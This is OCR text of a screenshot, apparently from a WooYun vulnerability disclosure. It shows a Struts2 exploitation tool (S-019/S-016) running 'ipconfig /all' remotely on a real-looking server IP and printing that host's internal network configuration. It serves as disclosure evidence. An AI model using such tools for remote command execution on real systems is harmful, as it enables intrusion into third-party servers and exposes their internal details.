 Action: http://222.85.129.117/gl/auth 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: GET 验
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig /all 执 行 批量执行cmd.txt
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN-XFCV1OJ4VAV
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接 8:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Citrix PV Ethernet Adapter #3
物理地址. . . . . . . . . . . . . : 72-65-F2-30-FC-E2
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::44cd:7aff:a66c:c9b8%17(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.80.10(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.80.253
DHCPv6 IAID . . . . . . . . . . . : 344649771
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-18-DC-14-35-1A-AC-0C-D8-9B-9D
DNS 服务器 . . . . . . . . . . . : 202.98.192.67
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接 7:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Citrix PV Ethernet Adapter #2
www.wooyun.org